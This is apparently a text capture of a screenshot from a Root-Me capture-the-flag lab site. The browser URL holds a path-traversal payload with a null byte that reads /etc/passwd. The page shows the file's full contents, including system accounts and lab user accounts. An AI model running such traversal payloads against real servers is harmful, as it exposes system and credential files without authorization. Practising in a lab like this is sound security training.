 Not Secure http://ctf16.root-me.org/index.php?page=../../../../../../etc/passwd%00
J
Phake Organization
Home About Us Blog Contact Events
root:x:0:0:root:/root:/bin/bash bin:x:1:1:bin:/bin:/sbin/nologin daemon:x:2:2:daemon:/sbin:/sbin/nologin adm:x:3:4:adm:/var/adm:/sbin/nologin lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin sync:x:5:0:sync:/sbin:/bin/sync shutdown:x:6:0:shutdown:/sbin:/
sbin/shutdown halt:x:7:0:halt:/sbin:/sbin/halt mail:x:8:12:mail:/var/spool/mail:/sbin/nologin news:x:9:13:news:/etc/news: uucp:x:10:14:uucp:/var/spool/uucp:/sbin/nologin operator:x:11:0:operator:/root:/sbin/nologin games:x:12:100:games:/usr/
games:/sbin/nologin gopher:x:13:30:gopher:/var/gopher:/sbin/nologin ftp:x:14:50:FTP User:/var/ftp:/sbin/nologin nobody:x:99:99:Nobody:/:/sbin/nologin vcsa:x:69:69:virtual console memory owner:/dev:/sbin/nologin rpc:x:32:32:Rpcbind Daemon:/
var/lib/rpcbind:/sbin/nologin nscd:x:28:28:NSCD Daemon:/:/sbin/nologin tcpdump:x:72:72::/:/sbin/nologin dbus:x:81:81:System message bus:/:/sbin/nologin rpm:x:37:37:RPM user:/var/lib/rpm:/sbin/nologin polkituser:x:87:87:PolicyKit:/:/sbin/nologin
avahi:x:499:499:avahi-daemon:/var/run/avahi-daemon:/sbin/nologin mailnull:x:47:47::/var/spool/mqueue:/sbin/nologin smmsp:x:51:51::/var/spool/mqueue:/sbin/nologin apache:x:48:48:Apache:/var/www:/sbin/nologin ntp:x:38:38::/etc/ntp:/sbin/
nologin sshd:x:74:74:Privilege-separated SSH:/var/empty/sshd:/sbin/nologin openvpn:x:498:497:OpenVPN:/etc/openvpn:/sbin/nologin rpcuser:x:29:29:RPC Service User:/var/lib/nfs:/sbin/nologin nfsnobody:x:65534:65534:Anonymous NFS User:/var/
lib/nfs:/sbin/nologin torrent:x:497:496:BitTorrent Seed/Tracker:/var/spool/bittorrent:/sbin/nologin haldaemon:x:68:68:HAL daemon:/:/sbin/nologin gdm:x:42:42::/var/gdm:/sbin/nologin patrick:x:500:500:Patrick Fair:/home/patrick:/bin/bash
jennifer:x:501:501:Jennifer Sea:/home/jennifer:/bin/bash andy:x:502:502:Andrew Carp:/home/andy:/bin/bash loren:x:503:503:Loren Felt:/home/loren:/bin/bash amy:x:504:504:Amy Pendelton:/home/amy:/bin/bash mysql:x:27:27:MySQL Server:/var/
lib/mysql:/bin/bash cyrus:x:76:12:Cyrus IMAP Server:/var/lib/imap:/bin/bash webalizer:x:67:67:Webalizer:/var/www/usage:/sbin/nologin